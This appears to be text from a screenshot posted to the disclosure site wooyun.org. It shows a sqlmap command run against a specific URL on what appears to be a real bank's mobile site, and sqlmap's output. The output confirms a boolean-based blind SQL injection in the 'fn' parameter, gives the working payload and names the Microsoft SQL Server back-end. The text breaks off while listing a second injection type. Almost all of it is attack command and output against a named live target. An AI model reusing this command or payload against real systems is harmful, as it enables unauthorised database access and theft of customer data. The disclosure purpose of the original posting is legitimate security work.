 C:\Python27>python.exe sqlmap\sqlmap.py -u "http://app.abchina.com/mobileSiteSim
ple/Mobile/FundSearchResult.aspx?currtpn=1&fn=ETF" --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:48:56
[09:48:56] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:48:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: fn
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: currtpn=1&fn=ETF%' AND 3917=3917 AND '%'='
Type: AND/OR time-based blind
www.wooyun.org